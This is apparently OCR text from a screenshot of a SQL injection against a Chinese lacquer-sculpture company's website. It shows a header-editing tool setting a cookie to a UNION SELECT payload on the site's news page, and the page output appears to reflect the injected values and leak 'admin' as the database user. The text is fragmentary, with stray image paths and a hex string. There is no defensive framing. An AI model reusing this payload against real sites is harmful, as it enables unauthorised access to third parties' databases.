 kypt8004.ia.aqlab.cn/shownews.asp
1
1 Profile 1
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心
Request headers
1
cookie id=171+union+select+11,user
Your modifications are being applied to all requests. Add a filter to limit the modification to
certain URLs or tabs.
MOD FILTER
Adobe Flas
新闻中心
admin
·企业新闻
·行业新闻
·技术资料
·产品问答
admin
发布者：77 发布时间：88 阅读：99次
b9a2a2b5dffb918c